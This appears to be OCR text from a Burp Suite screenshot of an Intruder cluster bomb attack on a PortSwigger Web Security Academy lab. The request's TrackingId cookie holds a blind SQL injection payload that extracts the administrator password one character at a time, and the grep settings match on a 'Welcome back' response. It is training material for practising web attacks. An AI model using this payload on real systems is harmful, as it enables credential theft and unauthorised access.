 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
4 5
Cluster bomb attack
Start attack
Target https://0a65002203ae6ebd804e26dc00e9008d.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a65002203ae6ebd804e26dc00e9008d.web-security-academy.net
3 Cookie: TrackingId=DuqfDlUjWVhlrSxf' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§;; session=
37vYNkeYFeBIjYK9PMaGECAjJEnE8G4Z
4 Sec-Ch-Ua: "Not.A/Brand";v="24", "Chromium";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a65002203ae6ebd804e26dc00e9008d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search
2 highlights 2 payload positions Length: 953
Settings
Paste
Load...
Remove
Clear
c:\
varchar
ODBC
SQL
quotation mark
syntax
ORA-
111111
Welcome back
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into
the attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
§ Payloads
Resource pool
Settings
Event log (3) All issues
Memory: 259.5MB of 7.80GB